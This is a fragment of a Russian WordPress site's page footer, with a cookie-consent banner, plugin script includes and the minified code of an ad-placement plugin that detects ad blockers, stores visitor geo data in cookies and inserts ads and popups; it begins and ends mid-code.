    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"e592a74f0a"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 